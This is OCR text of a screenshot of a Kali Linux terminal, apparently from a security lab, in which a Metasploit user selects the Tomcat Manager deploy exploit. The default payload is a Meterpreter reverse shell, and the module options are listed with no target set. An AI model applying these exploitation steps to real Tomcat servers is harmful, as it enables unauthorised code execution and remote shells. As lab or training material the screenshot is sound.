 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places
Nov 12 14:59
kali@kali: ~
kali@kali: ~
kali@kali: ~
msf6 auxiliary(scanner/http/tomcat_mgr_login) > back
msf6 > search mgr_deploy
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/tomcat_mgr_deploy 2009-11-09 excellent Yes Apache Tomcat Manager Application Deployer Authenticated Code Execution
1 \_ target: Automatic . . . .
2 \_ target: Java Universal . . . .
3 \_ target: Windows Universal . . . .
4 \_ target: Linux x86 . . . .
Interact with a module by name or index. For example info 4, use 4 or use exploit/multi/http/tomcat_mgr_deploy
After interacting with a module you can manually set a TARGET with set TARGET 'Linux x86'
msf6 > use 0
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_deploy) > show options
Module options (exploit/multi/http/tomcat_mgr_deploy):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
PATH /manager yes The URI path of the manager app (/deploy and /undeploy will be used)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
KALI
BY OFFENSIVE SECURITY
kali@kali: ~
[Mozilla Firefox]
Type here to search
ENG
14:59
12-11-2024
1